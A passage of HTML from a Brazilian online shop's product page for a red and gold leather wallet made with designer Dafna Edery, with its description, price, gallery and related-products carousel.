			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg"><img width="1200" height="1200" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1200x1200.jpg" class="wp-post-image wp-post-image" alt="" title="IMG_0795" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-scaled.jpg">
					<img width="1200" height="1200" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1200x1200.jpg" class="" alt="" title="IMG_0796" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-scaled.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para Zoom</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://www.molebags.com.br/">Início</a></span> » <span><a href="https://www.molebags.com.br/colecao/">Coleção</a></span> » <span class="breadcrumb_last" aria-current="page">MOLE + Carteira Lingueta Dourada &#038; Vermelha</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE + Carteira Lingueta Off white" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/" class="wd-entities-title">
						MOLE + Carteira Lingueta Off white					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;250,00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.molebags.com.br/colecao/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-vermelha/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-vermelha/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE + Carteira Lingueta Vermelha" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0797-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-vermelha/" class="wd-entities-title">
						MOLE + Carteira Lingueta Vermelha					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;250,00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	MOLE + Carteira Lingueta Dourada &#038; Vermelha
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;250,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p class="p1">Parceria MOLE Bags + Dafna Edery</p>
<p class="p1">Carteira criada a partir dos couros excedentes das bolsas Mole Bags.<br />
Mescla de cores e texturas.<br />
Combinações únicas.<br />
Costurada à máquina.<br />
Forro em couro.<br />
Fechamento em lingueta.<br />
Repartições para cartões e documentos em cada lado: 4<br />
Espaços para cédulas esticadas em ambos os lados.<br />
Sem porta-moeda.</p>
<p class="p1">Tamanho: 9,5 X 18,5 cm fechada.<br />
Peso: 95 gr<br />
Cor predominante: Dourado/ Vermelho</p>
</div>
					<p class="stock out-of-stock wd-style-default">Fora de estoque</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				0604			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoria:</span> <a href="https://www.molebags.com.br/categoria-produto/carteiras/" rel="tag">Carteiras</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://www.molebags.com.br/product-tag/carteira-vertical/" rel="tag">carteira vertical</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/&media=https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg&description=MOLE+%2B+Carteira+Lingueta+Dourada+%26%23038%3B+Vermelha" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-lingueta-dourada-vermelha%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-lingueta-dourada-vermelha%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descrição								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Informação adicional								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descrição						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p class="p1">Parceria MOLE Bags + Dafna Edery</p>
<p class="p1">Carteira criada a partir dos couros excedentes das bolsas Mole Bags.<br />
Mescla de cores e texturas.<br />
Combinações únicas.<br />
Costurada à máquina.<br />
Forro em couro.<br />
Fechamento em lingueta.<br />
Repartições para cartões e documentos em cada lado: 4<br />
Espaços para cédulas esticadas em ambos os lados.<br />
Sem porta-moeda.</p>
<p class="p1">Tamanho: 9,5 X 18,5 cm fechada.<br />
Peso: 95 gr<br />
Cor predominante: Dourado/ Vermelho</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Informação adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Peso				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,950 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensões				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				29 &times; 19 &times; 10 cm			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
								<div id="carousel-439"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9292 status-publish last outofstock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9292">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0865-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9292" data-product_sku="0814" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Baby Chumbo &amp; Prata&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9292"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/">MOLE + Carteira Baby Chumbo &#038; Prata</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;190,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9335 status-publish first outofstock product_cat-carteiras product_tag-carteira-vertical has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9335">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0799-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0801-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9335" data-product_sku="0603" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Lingueta Off white&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9335"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-off-white/">MOLE + Carteira Lingueta Off white</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;250,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9300 status-publish last outofstock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9300">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-mini-preta-caramelo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0866-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-mini-preta-caramelo/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0868-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-mini-preta-caramelo/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9300" data-product_sku="0817" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Baby Preta &amp; Caramelo&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-mini-preta-caramelo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9300"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-mini-preta-caramelo/">MOLE + Carteira Baby Preta &#038; Caramelo</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;190,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9350 status-publish first outofstock product_cat-carteiras product_tag-carteira product_tag-carteira-com-porta-moedas product_tag-carteira-horizontal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9350">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/" class="product-image-link">
